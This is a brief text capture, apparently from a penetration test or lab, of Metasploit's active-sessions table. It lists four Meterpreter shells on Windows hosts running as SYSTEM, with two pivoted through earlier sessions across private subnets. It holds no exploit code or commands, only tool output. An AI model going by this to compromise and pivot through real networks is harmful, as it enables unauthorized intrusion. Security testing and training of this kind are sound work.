 Active sessions
===============
Id  Name  Type                   Information                    Connection
--  ----  ----                   -----------                    ----------
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WIN7-PC  192.168.1.18:9999 -> 192.168.1.67:59632  (192.168.1.67)
3         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WIN2016  10.0.20.98:61088 -> 10.0.20.99:8888 via session 2 (10.0.20.99)
4         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WIN2016  10.0.20.98:61139 -> 10.0.20.99:8888 via session 2 (10.0.20.99)
5         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WIN2019  10.0.10.111:50104 -> 10.0.10.110:7777 via session 4 (10.0.10.110)